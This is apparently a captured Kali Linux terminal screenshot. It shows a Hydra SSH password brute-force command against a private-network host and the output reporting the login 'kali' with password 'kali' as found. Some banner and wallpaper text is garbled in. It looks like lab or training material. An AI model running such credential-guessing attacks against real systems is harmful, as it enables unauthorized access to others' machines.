 ┌──(kali㉿kali)-[~/Documents]
└─$ hydra -l kali -P pass_list.txt 192.168.200.128 ssh -t 4
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organi
binding, these *** ignore laws and ethics anyway).
KALI LINUX
quieter you become, the more you are able to h
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-01-11 06:16:40
[DATA] max 4 tasks per 1 server, overall 4 tasks, 7 login tries (l:1/p:7), ~2 tries per task
[DATA] attacking ssh://192.168.200.128:22/
[22][ssh] host: 192.168.200.128   login: kali   password: kali
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-01-11 06:16:42